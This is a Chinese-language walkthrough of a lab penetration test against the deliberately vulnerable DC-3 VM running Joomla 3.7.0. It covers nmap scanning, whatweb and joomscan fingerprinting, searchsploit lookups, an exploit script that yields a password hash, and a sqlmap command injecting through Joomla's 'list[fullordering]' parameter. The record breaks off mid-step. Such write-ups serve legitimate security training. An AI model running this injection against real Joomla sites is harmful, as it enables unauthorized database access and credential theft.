DC3靶机渗透全流程
DC_3 √ Joomla!
依据后面得出:192.168.40.162,
1.nmap √
参考教程:https://blog.csdn.net/bwt_D/article/details/121291921

第一步还是扫描靶机IP:
nmap -sP 192.168.40.148/24
利用VMware查看虚拟机的mac地址:

根据这个和nmap -sP 192.168.40.148/24得到的结果:
靶机DC_3的IP: 192.168.40.162
进行完整扫描:
nmap -A 192.168.40.162 -p 1-65535
得到信息:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-20 22:22 CST # 1.启动时间
Nmap scan report for 192.168.40.162 # 2.扫描的对象IP
Host is up (0.0018s latency). # 3.主机存活,延迟为0.0018秒
Not shown: 65534 closed tcp ports (reset) # 4.65534个端口没有开启
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))  # 5.开启了80端口,使用的是2.4.18版本的Apache
|_http-title: Home  # 6.网页的标题
|_http-generator: Joomla! - Open Source Content Management  # 7.网页生成器-即使用的CMS为Joomla!
|_http-server-header: Apache/2.4.18 (Ubuntu)  # 8.重复第5点的部分内容
MAC Address: 00:0C:29:0D:C5:91 (VMware) # mac地址
Device type: general purpose   # 设备类型为通用设备
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4  # 操作系统CPE
OS details: Linux 3.2 - 4.9  # 操作系统用的Linux
Network Distance: 1 hop
2.使用指纹识别whatweb √
whatweb http://192.168.40.162
得到信息:
http://192.168.40.162 [200 OK] Apache[2.4.18], Bootstrap,  # 重复上条命令结果的第5第八的内容
Cookies[460ada11b31d3c5e5ca6e58fd5d3de27],  # cookies值
Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)],  # 用的是Ubuntu
HttpOnly[460ada11b31d3c5e5ca6e58fd5d3de27], IP[192.168.40.162], # 得知HttpOnly的值
JQuery, MetaGenerator[Joomla! - Open Source Content Management],  # 用的CMS-JQUery
PasswordField[password], Script[application/json], Title[Home] # 表单部分
3.1使用joomscan进行扫描 √
参考:https://www.freebuf.com/sectool/181440.html
JoomScan实现漏洞检测的自动化,加强了对Joomla项目的安全检测,
能够检测已知的漏洞,如错误配置漏洞和管理权限漏洞,能以HTML或文本格式导出扫描报告:
sudo apt install joomscan可设置cookie,url等信息
使用:
joomscan -u 192.168.40.162

3.2 WebPathBrute.1.6.2扫描 √
参考:https://blog.csdn.net/a310034188/article/details/122709729
地址:7kbscan-WebPathBrute.1.6.2
扫描:
3.3 继续操作

扫描后可进入网站后台:
http://192.168.40.162/administrator

可知网站后台为joomla3.7.0模板
?这是怎么知道的?
4.1 扫描CMS漏洞-onlinetool ×
git clone https://github.com/iceyhexman/onlinetools.git
cd onlinetools
pip3 install -r requirements.txt
nohup python3 main.py &
在进行第3步的时候出现:
遂放弃此法
4.2使用searchsploit查找漏洞 √
searchsploit joomla 3.7.0

不过完整路径为:

/usr/share/exploitdb/exploits/php/webapps/42033.txt
/usr/share/exploitdb/exploits/php/webapps/43488.txt
关于前缀
/usr/share/exploitdb/exploits:
这里面存储了漏洞扫描报告和漏洞利用方法
查看:
另一种用法:

5.1 利用searchsexploit攻击
searchsexploit joomla | grep 3.7

cat文件:
cat /usr/share/exploitdb/exploits/php/remote/44227.php
  # 注:这个44227.php文件就是一个脚本
所以将其重定向到本地指定php文件,然后访问:

访问得到:

输入URL并Exploit it:

得到password:
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
5.1 sqlmap
由4.2可得payload:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
这里需要将localhost改为靶机IP:192.168.40.162
即:
